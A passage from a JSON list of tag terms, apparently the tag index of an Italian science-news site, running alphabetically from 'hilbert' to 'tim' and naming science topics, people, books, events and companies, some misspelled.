kitty"},{"term":"hilbert"},{"term":"hitech"},{"term":"hivejobs"},{"term":"hobby scienza"},{"term":"hoepli editore"},{"term":"hollywood"},{"term":"holtel di Hilbert"},{"term":"homo sapiens"},{"term":"honda"},{"term":"horizon"},{"term":"horizon 2020"},{"term":"houston"},{"term":"huawei"},{"term":"hymedpoly"},{"term":"i 60 esperimenti più divertenti"},{"term":"i vaccini dell'era globale"},{"term":"iOSX"},{"term":"ibernazione"},{"term":"ibro"},{"term":"icarus"},{"term":"ice bucket challenge"},{"term":"ictus"},{"term":"icub"},{"term":"idee regalo"},{"term":"idi"},{"term":"igf italia"},{"term":"ignac semmelweis"},{"term":"ignazio lippolis"},{"term":"ikea"},{"term":"il cervello gioca in difesa"},{"term":"il diritto di contare"},{"term":"il disinformatico"},{"term":"il libro della terra"},{"term":"il linguaggio della chimica"},{"term":"il mondo di leonardo"},{"term":"il mondo segreto degli insetti"},{"term":"il mondo segreto delle piante"},{"term":"il pollo di newton"},{"term":"il sole24 ore"},{"term":"ilvaite"},{"term":"imac"},{"term":"imaging"},{"term":"imaging molecolare"},{"term":"imbd"},{"term":"imbianchino"},{"term":"immagine coordinata"},{"term":"immagini della matematica"},{"term":"immobiliare"},{"term":"immunologia"},{"term":"imoprenditoria"},{"term":"impianti"},{"term":"implantologia dentale"},{"term":"imprea"},{"term":"impresa axa"},{"term":"impresa culturale"},{"term":"imprese italia"},{"term":"imunoterapia"},{"term":"in orbita!"},{"term":"in terre lontane"},{"term":"incertezza"},{"term":"incidenti"},{"term":"incidenti carrelli elevatori"},{"term":"incomera"},{"term":"incubatori"},{"term":"indagine"},{"term":"indagine statistica"},{"term":"indam"},{"term":"indeterminismo"},{"term":"indonesia"},{"term":"inerzia"},{"term":"infanzia"},{"term":"inferenza statistica bayesiana"},{"term":"infnf"},{"term":"information overload"},{"term":"informativa"},{"term":"informazione promozionale"},{"term":"infrarosso"},{"term":"infromatica"},{"term":"inganni"},{"term":"ingegneria gestionale"},{"term":"ingegneria tissutale"},{"term":"inglese"},{"term":"inluenza A"},{"term":"innaffi"},{"term":"innovact"},{"term":"innovation"},{"term":"innovation circus"},{"term":"innovation day"},{"term":"innovation festival"},{"term":"innovative day"},{"term":"innovazione ict"},{"term":"innovazione in medicina"},{"term":"innovazione. economia"},{"term":"innovhub"},{"term":"innovitalia"},{"term":"insegnamento della matematica"},{"term":"insegnare"},{"term":"inside"},{"term":"insp"},{"term":"inspieme"},{"term":"instagram"},{"term":"integrali"},{"term":"integratori"},{"term":"integrazione"},{"term":"intel"},{"term":"intelligenza collettiva"},{"term":"interazioni elettromagnetiche"},{"term":"interior designe"},{"term":"international space station"},{"term":"internet festival"},{"term":"internet of thing"},{"term":"internet.org"},{"term":"intervalli di confidenza"},{"term":"intonaco cocciopesto"},{"term":"intonaco in cocciopesto"},{"term":"invisibilità"},{"term":"iovani"},{"term":"ipad air"},{"term":"ipocondria"},{"term":"ipovedenti"},{"term":"ippocampo"},{"term":"ippocrate"},{"term":"iren"},{"term":"irene pivetti"},{"term":"is"},{"term":"isabella scuderi"},{"term":"isbem"},{"term":"iso 14001"},{"term":"iso 9001"},{"term":"isola di La Palma"},{"term":"ispra"},{"term":"iss martinetti"},{"term":"istituto superiore di agopuntura"},{"term":"istruzioni identificazione meteorite"},{"term":"italian life"},{"term":"italo"},{"term":"italo calvino"},{"term":"itt"},{"term":"itunes U"},{"term":"jack challoner"},{"term":"java"},{"term":"jeep"},{"term":"jekyll"},{"term":"jelliyfish"},{"term":"jerry lewis"},{"term":"joanne manaster"},{"term":"john bardeen"},{"term":"john campbell"},{"term":"josefa idem"},{"term":"journal of parasitology"},{"term":"juan carlos de martin leonardo camiciotti"},{"term":"juno"},{"term":"karl popper"},{"term":"karlie kloss"},{"term":"kart mullis vladimir putin"},{"term":"kennedy space center"},{"term":"keydnap"},{"term":"kibo"},{"term":"klein"},{"term":"km3net"},{"term":"konstanze zwintz"},{"term":"kyenge"},{"term":"l'america dimenticata"},{"term":"l'ape e la locusta"},{"term":"l'astrofilo"},{"term":"l'equazione dell'anima"},{"term":"l'espresso"},{"term":"l'ordine nascosto"},{"term":"l'uvetta ballerina"},{"term":"la chiave la luce l'ubriaco"},{"term":"la danza delle rane"},{"term":"la dorsale"},{"term":"la fisica in poltrona"},{"term":"la forza degli elementi"},{"term":"la geometria non euclidea"},{"term":"la lezione segmentata"},{"term":"la macchina volante di Milano"},{"term":"la meravigliosa vita delle api"},{"term":"la piccola miniera"},{"term":"la quasi impresa"},{"term":"la redoute"},{"term":"la rivoluzione dell'rna"},{"term":"la scienza della contentezza"},{"term":"la scienza in cucina"},{"term":"la seconda vita dei rifiuti"},{"term":"la storia della vita"},{"term":"la svolta"},{"term":"la trama della vita"},{"term":"la voce"},{"term":"la xenofobia e l'intolleranza"},{"term":"la7"},{"term":"labanof"},{"term":"labec"},{"term":"laboratorio"},{"term":"laboratorio ad alto voltaggio"},{"term":"lady ada"},{"term":"lago Zhumay"},{"term":"lago di Barcis"},{"term":"lagoa"},{"term":"lagrange"},{"term":"laika"},{"term":"landmarks"},{"term":"lara albanese"},{"term":"las vegas"},{"term":"laser"},{"term":"latte"},{"term":"lauea online"},{"term":"laura"},{"term":"laura baci"},{"term":"laura gaveglia"},{"term":"laurana editore"},{"term":"laurea adulti"},{"term":"laurea americana"},{"term":"laurea online"},{"term":"laurea usa"},{"term":"laurearsi a 30 anni"},{"term":"laureato"},{"term":"lauren humphrey"},{"term":"lavoro di una forza"},{"term":"lbri"},{"term":"lcz696"},{"term":"le fasi della risposta sessuale"},{"term":"le grandi macchine di Leonardo"},{"term":"le lancette dell'universo"},{"term":"le malaveglie"},{"term":"le regole del gioco"},{"term":"le risposte della scienza alle domande dell'astronomia"},{"term":"led component"},{"term":"legge 133"},{"term":"legge dei grandi numeri"},{"term":"leggendaria"},{"term":"leggi razziali"},{"term":"legnano"},{"term":"legno"},{"term":"lemuri"},{"term":"lenovo"},{"term":"leon ong cha"},{"term":"leonard nimoy"},{"term":"leonardo camiciotti"},{"term":"leonardo chiariglione"},{"term":"leone"},{"term":"les paul"},{"term":"lesioni neurotmesiche"},{"term":"letteratura per ragazzi"},{"term":"lettura"},{"term":"leuven"},{"term":"lev tolstoj"},{"term":"levantecon"},{"term":"levytator"},{"term":"lewis carro"},{"term":"liberascienza"},{"term":"libertà di stampa"},{"term":"libri digitali"},{"term":"libri scaricabili"},{"term":"liceo marie curie"},{"term":"licheni"},{"term":"life sciences"},{"term":"light"},{"term":"lignano sabbiadoro"},{"term":"limerik"},{"term":"limiti"},{"term":"limiti della statistica"},{"term":"lingua dei segni"},{"term":"linguaggi"},{"term":"lingue"},{"term":"linguistica"},{"term":"linguistica computazionale"},{"term":"link"},{"term":"linkedin"},{"term":"linneo"},{"term":"linux"},{"term":"liosoftw"},{"term":"liquidi"},{"term":"little boy"},{"term":"llibri"},{"term":"lnf"},{"term":"localizzazione"},{"term":"localpreneur"},{"term":"logica"},{"term":"logistica"},{"term":"logo"},{"term":"logo olfattivo"},{"term":"lombroso"},{"term":"lorenzo conzatti"},{"term":"lorenzo monaco"},{"term":"low cost"},{"term":"luca bindi"},{"term":"luca pacioli"},{"term":"lucca"},{"term":"luce e oscurità"},{"term":"lucentis"},{"term":"luchini"},{"term":"luciano gallino"},{"term":"luciano segre"},{"term":"lucio fattori"},{"term":"lucio russo"},{"term":"luigi luca cacalli sforza"},{"term":"luigi ruggeri"},{"term":"luna blu"},{"term":"lunar rover"},{"term":"lupo"},{"term":"lupo alberto"},{"term":"lusso"},{"term":"lvd"},{"term":"lyme"},{"term":"macchina ridotta"},{"term":"machete"},{"term":"magenta"},{"term":"maggie de block"},{"term":"magia"},{"term":"magie della scienza"},{"term":"maiali"},{"term":"maikii"},{"term":"maker"},{"term":"maker fair rome"},{"term":"maker faire rome"},{"term":"makerland"},{"term":"malala"},{"term":"malattie infettive"},{"term":"malattie neurodegenerative"},{"term":"manager"},{"term":"manent"},{"term":"manifestazioni pubbliche"},{"term":"manpower"},{"term":"mappa"},{"term":"mappatura geologica"},{"term":"maps"},{"term":"marche"},{"term":"marco cococcioni"},{"term":"marco giordano"},{"term":"marco malvaldi"},{"term":"marco manetti"},{"term":"marco rosciani"},{"term":"marco tam"},{"term":"marelli"},{"term":"maria chiara montani"},{"term":"maria gaia belli"},{"term":"maria lodovica gullino"},{"term":"marina di campo"},{"term":"marino"},{"term":"mario capecchi"},{"term":"mario rassetti"},{"term":"mario tozzi"},{"term":"mark brake"},{"term":"mars"},{"term":"mars express"},{"term":"martin gardner"},{"term":"maryam mirzakhani"},{"term":"marzia antenore"},{"term":"massimo giordani"},{"term":"massimo gramellini"},{"term":"massimo inguscio"},{"term":"master tecniche di rilassamento"},{"term":"mastoplastica"},{"term":"matematia"},{"term":"matematica applicata"},{"term":"matematica e cucina"},{"term":"matematica e musica"},{"term":"matematica ricreativa"},{"term":"matematica."},{"term":"matematica.  Évariste Galois"},{"term":"matematica. instant matematica"},{"term":"matematicca"},{"term":"materia"},{"term":"maternità"},{"term":"maths"},{"term":"matteo farinella"},{"term":"matteo pompili"},{"term":"mattia caiazzo"},{"term":"maurizio calabrese"},{"term":"maurizio scarpa"},{"term":"mauro cucci"},{"term":"max valier"},{"term":"maxxi"},{"term":"mccain"},{"term":"meccanica quantifica"},{"term":"meccatronica"},{"term":"medaglia dirac"},{"term":"medaglia planck"},{"term":"medicare"},{"term":"medicina difensiva"},{"term":"medicina estetica"},{"term":"medicina legale"},{"term":"medicine"},{"term":"meduse"},{"term":"meet me tonight"},{"term":"meeting delle donne pilota di apr"},{"term":"melinda gates"},{"term":"merlin sheldrake"},{"term":"meteore di agosto"},{"term":"metodo di studio"},{"term":"metrofood"},{"term":"metrologia"},{"term":"michael nielsen"},{"term":"michele lanziger"},{"term":"michelin"},{"term":"micriscopi"},{"term":"microcredito"},{"term":"microrganismi"},{"term":"microvita"},{"term":"mielina"},{"term":"mike barfield"},{"term":"militari"},{"term":"millenial"},{"term":"millenials"},{"term":"millenium prize"},{"term":"millennial"},{"term":"mindfulness per bambini"},{"term":"mindufullness"},{"term":"mineralexpo"},{"term":"mineralogia"},{"term":"mini"},{"term":"miniera"},{"term":"minions"},{"term":"ministero degli interni"},{"term":"ministero del lavoro"},{"term":"minneapolis"},{"term":"mir"},{"term":"misoginia"},{"term":"missione lunare"},{"term":"mobbing"},{"term":"modellazione"},{"term":"modelli"},{"term":"modelli matematici"},{"term":"modelling"},{"term":"modellini"},{"term":"modellismo"},{"term":"modello atomico"},{"term":"modern marvels"},{"term":"modulo di Young"},{"term":"mole antonelliana"},{"term":"molecularlab"},{"term":"moma"},{"term":"moncalieri"},{"term":"mondadori università"},{"term":"moneta"},{"term":"monica iuliano"},{"term":"monitoraggio ambientale"},{"term":"monopoli magnetici"},{"term":"monte Capanne"},{"term":"montezemolo"},{"term":"mooc"},{"term":"morso di murena"},{"term":"morti"},{"term":"most"},{"term":"mostra Homo sapiens"},{"term":"mostra brain"},{"term":"mostra brain milano"},{"term":"mostra meteoriti"},{"term":"moto perpetuo"},{"term":"moto uniformemente accelerato"},{"term":"motore di ricerca"},{"term":"moverio"},{"term":"mozilla"},{"term":"mp3"},{"term":"mri"},{"term":"mtsn"},{"term":"muoni"},{"term":"mupin"},{"term":"musei scientifici"},{"term":"museo civico di storia naturale ferrara"},{"term":"museo civico montebelluna"},{"term":"museo del risparmio"},{"term":"museo delle carbonaie"},{"term":"museo egizio torino"},{"term":"museo nazionale del cinema"},{"term":"museo nazionale della scienza e della tecnologia"},{"term":"museo tazzetti"},{"term":"museo tridentino di scienze naturali"},{"term":"museo. bambini"},{"term":"mutuo"},{"term":"nadia ramazzini"},{"term":"nagasaki"},{"term":"naneotologia"},{"term":"nanoday"},{"term":"nanoelettronica"},{"term":"nanomateriali"},{"term":"nanoparticelle"},{"term":"nanoscienze"},{"term":"naprotecnologia"},{"term":"narus"},{"term":"natale 2011"},{"term":"nativi digitali"},{"term":"nato"},{"term":"naturale"},{"term":"naturalista"},{"term":"nautica"},{"term":"nave"},{"term":"navi"},{"term":"nebulosa anello"},{"term":"nebulose planetarie"},{"term":"nefrosfere"},{"term":"negazionismo"},{"term":"nelson mandela"},{"term":"neranube"},{"term":"nespresso"},{"term":"netwon"},{"term":"network"},{"term":"network technologies"},{"term":"neuroetica"},{"term":"neurofeedback"},{"term":"neurofisiologia"},{"term":"neuroimaginf"},{"term":"neuroimmunologia"},{"term":"neuroloscienze"},{"term":"neuroni"},{"term":"neuropsicoimmunologia"},{"term":"neuroscienza"},{"term":"neurostimolazione cerebrale"},{"term":"neve"},{"term":"new horizons"},{"term":"new orleans"},{"term":"new york times"},{"term":"newmodeltoys"},{"term":"newsletter"},{"term":"nichelino"},{"term":"nicola armaroli"},{"term":"nicola crozzoletti"},{"term":"nicole kidman"},{"term":"nicoletta romanoff"},{"term":"nielsen"},{"term":"nikon conmpetition"},{"term":"nimbus"},{"term":"nixon"},{"term":"nobel 2017"},{"term":"nobel fisica"},{"term":"nobel pace"},{"term":"nobel prize"},{"term":"noprofit"},{"term":"nor"},{"term":"norma"},{"term":"norman atlantic"},{"term":"norme"},{"term":"northrop grumman"},{"term":"notizie"},{"term":"notte al museo"},{"term":"notte dei ricercatori 2013"},{"term":"notte dei ricercatori 2019"},{"term":"notte inquieta"},{"term":"notte ricercatori"},{"term":"nova"},{"term":"nova 24"},{"term":"nova ars medi"},{"term":"now"},{"term":"ntv"},{"term":"nubmb3rs"},{"term":"nuccio ordine"},{"term":"numb3rs"},{"term":"numeri e libri"},{"term":"numero aureo"},{"term":"nuoto"},{"term":"nuove tecnologia"},{"term":"nuovi materiali"},{"term":"nutraceutici"},{"term":"nyc"},{"term":"obama"},{"term":"obesity day"},{"term":"obesità"},{"term":"occhiali"},{"term":"occhio ai virus"},{"term":"oceanografia"},{"term":"ocse"},{"term":"ocse-pisa"},{"term":"odontoiatra"},{"term":"odontoiatria"},{"term":"odontoiatria estetica"},{"term":"offline"},{"term":"offset"},{"term":"oil disaster"},{"term":"ok-salute"},{"term":"olimpiadi della matematica"},{"term":"olimpiadi internazionali di informatica"},{"term":"olive"},{"term":"oliver sacks"},{"term":"omar"},{"term":"omg"},{"term":"omicidio"},{"term":"ominidi"},{"term":"omofobia"},{"term":"onu"},{"term":"open access"},{"term":"open data"},{"term":"open day"},{"term":"origine dei pianeti"},{"term":"orino"},{"term":"orme"},{"term":"ornitischia"},{"term":"orologi"},{"term":"orto botanico"},{"term":"ortodonzia"},{"term":"ortopedia"},{"term":"ortoressia"},{"term":"os x"},{"term":"osdife"},{"term":"osservare le perseidi"},{"term":"osservatori"},{"term":"osservatorio astronomico St Barthlemy"},{"term":"osservatorio sul settore dei droni"},{"term":"osteopontina"},{"term":"osvr"},{"term":"osx"},{"term":"ottale"},{"term":"ottobre scienza"},{"term":"overshoot day"},{"term":"pace"},{"term":"pace global forum"},{"term":"pad"},{"term":"paleolitico"},{"term":"paleontologia. trieste"},{"term":"palma azzurra"},{"term":"panacea"},{"term":"pantone"},{"term":"paolo aliverti"},{"term":"paolo bellutta"},{"term":"paolo budinich"},{"term":"paolo ciafaloni"},{"term":"paolo gifh"},{"term":"paolo maffei"},{"term":"paolo poli"},{"term":"papuzzi"},{"term":"paracadute"},{"term":"parallele"},{"term":"parassiti"},{"term":"parchi tecnologici"},{"term":"parco minerario"},{"term":"parco multimediale"},{"term":"parco nazionale arcipelago toscano"},{"term":"parco sicurtà"},{"term":"pareidolia"},{"term":"parità di genere"},{"term":"parlamento europeo"},{"term":"parmascienza"},{"term":"parodia"},{"term":"particella di Dio"},{"term":"partita del cuore"},{"term":"partita doppia"},{"term":"pasqua"},{"term":"passion for light"},{"term":"pasta di grano duro"},{"term":"pasticceria"},{"term":"patamu"},{"term":"patent box"},{"term":"patologia forense"},{"term":"patologie dinosauri"},{"term":"paul allen"},{"term":"paura delle malattie"},{"term":"pavimenti in resina  industriale"},{"term":"pavimenti in resina industriale"},{"term":"pce-italia"},{"term":"pecetto torinese"},{"term":"pedofilia"},{"term":"pegadas dos dinossaurios"},{"term":"peitro gentile"},{"term":"pelle scura"},{"term":"pellegrino conte"},{"term":"pendragon"},{"term":"pericoli"},{"term":"perr review"},{"term":"perseidi 2010"},{"term":"personal computer"},{"term":"pesce"},{"term":"pesce cinghiale"},{"term":"pesudoscienza"},{"term":"petabyte"},{"term":"petrografia"},{"term":"pharell Williams"},{"term":"pharmaziward"},{"term":"phenix"},{"term":"phishing"},{"term":"phobos"},{"term":"phoenix"},{"term":"phoenixtravel"},{"term":"phone"},{"term":"photograph 51"},{"term":"photomat"},{"term":"phyorg"},{"term":"pianeta"},{"term":"pianezza"},{"term":"pianificazione"},{"term":"piante"},{"term":"pickwicki"},{"term":"picnic sul ciglio della strada"},{"term":"pidocchi"},{"term":"pier luigi luisi"},{"term":"piera levi-montalcini"},{"term":"piero tiberto"},{"term":"pierre curie"},{"term":"pietro greco"},{"term":"pigmei Baka"},{"term":"pigreco party"},{"term":"pilota"},{"term":"pinterest"},{"term":"pinto of science"},{"term":"piramidi"},{"term":"pirelli"},{"term":"pixabay"},{"term":"pixar"},{"term":"pizza e scienza"},{"term":"pizza infinito"},{"term":"placebo"},{"term":"planetsolar"},{"term":"pled"},{"term":"pluto"},{"term":"pnas"},{"term":"pnbox.tv"},{"term":"poesia"},{"term":"poincaré"},{"term":"policumbent"},{"term":"poligamia"},{"term":"polimath"},{"term":"poliomielite"},{"term":"polito"},{"term":"polizia di stato"},{"term":"polonio"},{"term":"poltrone massaggianti"},{"term":"polvere e ossa"},{"term":"pong"},{"term":"pop"},{"term":"posizionamento"},{"term":"post verità"},{"term":"potecorvo"},{"term":"potenze di 10"},{"term":"potenziale"},{"term":"poxvirus"},{"term":"pozzolana"},{"term":"precari"},{"term":"precariato"},{"term":"pregiudizio"},{"term":"preistoria"},{"term":"premio Bassoli"},{"term":"premio arscientia"},{"term":"premio giornalistico"},{"term":"premio marzotto"},{"term":"premio nazionale del presidente della repubblica"},{"term":"preparare farmaci"},{"term":"presidente"},{"term":"presidenziali"},{"term":"prestito"},{"term":"prevedibilità terremoti"},{"term":"previsione terremoti"},{"term":"previsioni"},{"term":"prezi"},{"term":"prima linea"},{"term":"primarie"},{"term":"primavera"},{"term":"primo forte romano in Italia"},{"term":"priolo"},{"term":"prione"},{"term":"pristem"},{"term":"prize"},{"term":"probablità"},{"term":"prodotti"},{"term":"professional usb"},{"term":"professione"},{"term":"professor lele"},{"term":"profiling"},{"term":"progetto volta"},{"term":"programmazione per bambini"},{"term":"protesi dentarie"},{"term":"prototipazione rapida"},{"term":"prove dell'evoluzione"},{"term":"psico"},{"term":"psico-analisi"},{"term":"psicoimmunologia"},{"term":"psicologia criminale"},{"term":"psicologia digitale"},{"term":"psicologia per giornalisti"},{"term":"psiconeuroimmunologia"},{"term":"psicoterapia"},{"term":"psiquadro"},{"term":"psoriasi"},{"term":"psudoscienze"},{"term":"pubblicità"},{"term":"pulitzer"},{"term":"puntata 9"},{"term":"punteruolo rosso"},{"term":"punto smat torino"},{"term":"qr code"},{"term":"quark"},{"term":"quasi cristalli"},{"term":"quatar"},{"term":"queen"},{"term":"questionario"},{"term":"raccolta differenziata"},{"term":"racconto"},{"term":"racconto di fantascienza"},{"term":"radiatori design"},{"term":"radio città del capo"},{"term":"radiofrequenza"},{"term":"radioregistratore"},{"term":"radioterapia"},{"term":"raffaella di rienzo"},{"term":"raggi X"},{"term":"randy paush"},{"term":"ransomware"},{"term":"rap"},{"term":"rapporto ICHESE"},{"term":"rare isotope rap"},{"term":"ravenna"},{"term":"rba italia"},{"term":"reader"},{"term":"realtà"},{"term":"recidive"},{"term":"recupero difficoltà matematica"},{"term":"red-shift"},{"term":"redazionale"},{"term":"reddit"},{"term":"reding"},{"term":"referendum. economia"},{"term":"regali dell'ultimo minuto"},{"term":"registro"},{"term":"reid hoffman"},{"term":"renato rossini"},{"term":"rendering"},{"term":"rendiconto finanziario"},{"term":"repubblica"},{"term":"repubblica ceca"},{"term":"reputazione"},{"term":"resvet"},{"term":"rete imprese"},{"term":"rete solare per l'autocostruzione"},{"term":"reti neurali"},{"term":"revisione"},{"term":"rho"},{"term":"riccardo bertoncelli"},{"term":"riccardo tomasetti"},{"term":"ricerca di pianeti extrasolari"},{"term":"ricerca e sviluppo"},{"term":"ricerca industriale"},{"term":"ricerca scienticica"},{"term":"ricerca scientifici"},{"term":"ricercatori"},{"term":"ricerche"},{"term":"riciclaggio"},{"term":"riciclare"},{"term":"riciclo"},{"term":"ricoh"},{"term":"riconnessioni"},{"term":"ricordi"},{"term":"rifiuti elettronici"},{"term":"riforma"},{"term":"rilevazione dati"},{"term":"rinascimenti sociali"},{"term":"rinoplastica"},{"term":"rio marina"},{"term":"riproduzione"},{"term":"riscaldamento globale"},{"term":"rischio biologico"},{"term":"riserva naturale"},{"term":"riskmap"},{"term":"risonanza magnetica"},{"term":"risorse di matematica"},{"term":"risparmiare fare guadagnare"},{"term":"risparmio"},{"term":"ritmi circadiani"},{"term":"ritorno al futuro"},{"term":"riuso"},{"term":"rivelatori di muoni"},{"term":"rivist"},{"term":"rndlab"},{"term":"roberastronautica"},{"term":"robert maccoun"},{"term":"roberta ricci"},{"term":"roberta roncati"},{"term":"roberta rossi"},{"term":"roberto benigni"},{"term":"roberto bovolenta"},{"term":"robin williams"},{"term":"rocce"},{"term":"rocce lunari"},{"term":"rocce metamorfiche"},{"term":"roche"},{"term":"romania"},{"term":"romanzi"},{"term":"romanzo"},{"term":"romanzo enciclopedico"},{"term":"rotazione delle galassie"},{"term":"rtfm"},{"term":"s-trike"},{"term":"sabina sardi"},{"term":"saggio di Ternate"},{"term":"saggistica crimininologica"},{"term":"sait"},{"term":"sala di controllo"},{"term":"salani"},{"term":"salento"},{"term":"saline di comacchio"},{"term":"salone del mobile"},{"term":"salone internazionale della ricerca industriale e dell'innovazione"},{"term":"salonicco"},{"term":"salute sessuale"},{"term":"salvatore aranzulla"},{"term":"samuel illingworth"},{"term":"samuele perseo"},{"term":"san lorenzo"},{"term":"san raffaele"},{"term":"san valentino"},{"term":"sanguineti"},{"term":"sanofi"},{"term":"sanremo"},{"term":"santena"},{"term":"santiago"},{"term":"sap"},{"term":"sapere"},{"term":"sapio"},{"term":"sardegna"},{"term":"satelllite"},{"term":"saul perlmutter"},{"term":"sauropode"},{"term":"save the children. tecnologia"},{"term":"savona"},{"term":"scarpone"},{"term":"scarto quadratico medio"},{"term":"scelte informate"},{"term":"science campo"},{"term":"science channel"},{"term":"science communication"},{"term":"science fiction"},{"term":"science online"},{"term":"scienceconomy"},{"term":"scienceonline"},{"term":"sciencewriting"},{"term":"scientificamente"},{"term":"scientificando"},{"term":"scientix"},{"term":"scienza al luna park"},{"term":"scienza attiva"},{"term":"scienza da vedere"},{"term":"scienza dei polimeri"},{"term":"scienza del paranormale"},{"term":"scienza delle finanze"},{"term":"scienza e arte"},{"term":"scienza e natura"},{"term":"scienza e pseudoscienza"},{"term":"scienza facile"},{"term":"scienza in cucina"},{"term":"scienza in rete"},{"term":"scienza news"},{"term":"scienza online"},{"term":"scienza per tutti"},{"term":"scienza quotidiana"},{"term":"scienzaintv"},{"term":"scienzarteambiente"},{"term":"scienze della comunicazione economia"},{"term":"scienze in fiore"},{"term":"scienze sociali"},{"term":"scienziate"},{"term":"scienziati"},{"term":"scifoo"},{"term":"scoiattolo"},{"term":"scommessa"},{"term":"scoperta"},{"term":"scoperta della scienza"},{"term":"scoperte"},{"term":"scorrimento"},{"term":"scozia"},{"term":"scrittura"},{"term":"scuolafoto:"},{"term":"scuole di volo apr"},{"term":"scuole superiori"},{"term":"scuter"},{"term":"seed"},{"term":"segni"},{"term":"selce"},{"term":"selezione"},{"term":"semantica"},{"term":"seminari"},{"term":"senna"},{"term":"sensoinverso edizioni"},{"term":"sensori acustici"},{"term":"serena olga vismara"},{"term":"sergio pistoni"},{"term":"sergio splendore"},{"term":"serie"},{"term":"server"},{"term":"sesame"},{"term":"sesso"},{"term":"sesso e web"},{"term":"sesso selvaggio"},{"term":"sessualità ipoattiva"},{"term":"sessuologia scientifica"},{"term":"sette brevi lezioni di fisica"},{"term":"settemari spa"},{"term":"settimana mondiale dello spazio"},{"term":"settimana nazionale dell'astronomia. MIUR"},{"term":"settimane della scienza"},{"term":"settimo"},{"term":"seveso"},{"term":"sfide"},{"term":"sfondoni metzou"},{"term":"shangai"},{"term":"sharper"},{"term":"sherwin b. nuland"},{"term":"shinmoedake"},{"term":"shutter sock"},{"term":"shuttererstock"},{"term":"shuttersock"},{"term":"shutterstsock"},{"term":"siae. monopolio"},{"term":"siamo tutti matematici"},{"term":"sicurezza elettrica"},{"term":"sidereus"},{"term":"sidereus nuncius"},{"term":"siding spring"},{"term":"sig"},{"term":"sigarette"},{"term":"siggraph"},{"term":"significati."},{"term":"signor rossi"},{"term":"silvano fuso"},{"term":"silver"},{"term":"silvia bencivelli"},{"term":"simone la torre"},{"term":"simone magno"},{"term":"sindone"},{"term":"sindrome della mucca pazza"},{"term":"sindrome di stoccolma"},{"term":"singapore"},{"term":"sinner"},{"term":"siracusa"},{"term":"siri"},{"term":"siria"},{"term":"sirona"},{"term":"sissa medialab"},{"term":"siti"},{"term":"sivit"},{"term":"sm"},{"term":"smart city"},{"term":"smart working"},{"term":"smartglass"},{"term":"smau"},{"term":"snapchat"},{"term":"snorkeling"},{"term":"snorkeling isola di Pianosa"},{"term":"social"},{"term":"social netwokr"},{"term":"socialnetwork"},{"term":"sogetel"},{"term":"soldati-robot"},{"term":"sole 24 ore"},{"term":"solidworks artedas"},{"term":"solstizio"},{"term":"sondaggio"},{"term":"song"},{"term":"sonno"},{"term":"sophie hunter"},{"term":"sopravvivere alle informazioni su internet"},{"term":"sordomuti"},{"term":"sostegno"},{"term":"sostenibilità"},{"term":"sotto i cieli lontani"},{"term":"sottosuolo"},{"term":"sovietistan"},{"term":"sovrappeso"},{"term":"sovrappopolazione"},{"term":"space"},{"term":"space lab"},{"term":"space renaissance"},{"term":"space safety magazine"},{"term":"space x"},{"term":"spacemag"},{"term":"spagnolo"},{"term":"sparclab"},{"term":"spazio 1999"},{"term":"spazio."},{"term":"specie invasive"},{"term":"spesa pubblica"},{"term":"spetro di corpo nero"},{"term":"spettri atomici"},{"term":"spiaggia di Cala Giovanna"},{"term":"spin"},{"term":"spinosauro"},{"term":"spora batterica"},{"term":"spore"},{"term":"sportello donna insieme per te"},{"term":"sprechi"},{"term":"sprechi di energia"},{"term":"stampa 3d. milano"},{"term":"stampante3d"},{"term":"stand up"},{"term":"standardizzazione"},{"term":"stanford"},{"term":"starlight"},{"term":"start-up"},{"term":"startupitalia"},{"term":"stati uniti"},{"term":"statistica descrittiva"},{"term":"statistica medica"},{"term":"statistica per le scienze mediche"},{"term":"statistiche"},{"term":"stefano bertacchi"},{"term":"stefano bocchi"},{"term":"stefano bossi"},{"term":"stefano dalla casa"},{"term":"stellarium"},{"term":"stelle cadenti"},{"term":"stelle cadenti 2010"},{"term":"stelle cadenti agosto 2010 |"},{"term":"stem cells"},{"term":"stephen wolfram"},{"term":"stercorari"},{"term":"stereoscopia"},{"term":"steven hawking"},{"term":"stimolazione del nervo vago"},{"term":"stoccolma"},{"term":"storia della fama"},{"term":"storia della geologia"},{"term":"storia della matematica"},{"term":"storia della medicina"},{"term":"storia di impresa"},{"term":"storia medicina"},{"term":"storytelling"},{"term":"stratonav"},{"term":"street view"},{"term":"strega"},{"term":"stress"},{"term":"strogatz"},{"term":"structogram"},{"term":"struttura fine"},{"term":"struttura sociale poligama"},{"term":"stupinigi"},{"term":"su"},{"term":"subduzione"},{"term":"sud"},{"term":"sui"},{"term":"sulle tracce degli antenati"},{"term":"summer school"},{"term":"summly"},{"term":"sun"},{"term":"suola"},{"term":"suolo lunare"},{"term":"suoni"},{"term":"suono"},{"term":"super luna"},{"term":"supercazzola"},{"term":"superfestival"},{"term":"superluna"},{"term":"supermicroscopio"},{"term":"supernova"},{"term":"supernovae"},{"term":"superterra"},{"term":"susanna vllla"},{"term":"sviluppo"},{"term":"tDCS"},{"term":"tachioni"},{"term":"tagli"},{"term":"talco"},{"term":"talent garden"},{"term":"tardigradi"},{"term":"tarocchi gratis"},{"term":"tarquinia"},{"term":"tasse"},{"term":"tavola periodica dell'abbondanza relativa di elementi chimici"},{"term":"taylor"},{"term":"technologia"},{"term":"tecnolo"},{"term":"tecnologia. shutterstock"},{"term":"tecnologie innovative"},{"term":"tecnoscienza"},{"term":"tecnovisionaria"},{"term":"telecom"},{"term":"telecom. tim"},{"term":"teledidattica"},{"term":"telegrafo ottico di Napoleone"},{"term":"telegram"},{"term":"telegram web"},{"term":"telescopi"},{"term":"telescopio spaziale"},{"term":"temi"},{"term":"temperature"},{"term":"ten top video"},{"term":"tencnologie"},{"term":"tendenze"},{"term":"teoria dell'evoluzione"},{"term":"teorie del complotto"},{"term":"teorie standard"},{"term":"teramo"},{"term":"terapia lutto"},{"term":"terapia sensomotoria"},{"term":"terenzio traisci"},{"term":"termini"},{"term":"termoarredi"},{"term":"terra chiama luna"},{"term":"terremoto attivato"},{"term":"terremoto giappone"},{"term":"terremoto indotto"},{"term":"terza puntata"},{"term":"terziario"},{"term":"tesla motors"},{"term":"teslamotors"},{"term":"tetano"},{"term":"tettonica a zolle"},{"term":"texas"},{"term":"text mining"},{"term":"tfr"},{"term":"tg1"},{"term":"the abiss"},{"term":"the beatles"},{"term":"the great complotto web radio"},{"term":"the innovation week"},{"term":"thedailybit"},{"term":"theremin"},{"term":"thor heyerdahl"},{"term":"tibet"},{"term":"tigem"},{"term":"tiglio"},{"term":"tiktok"},{"term":"tim 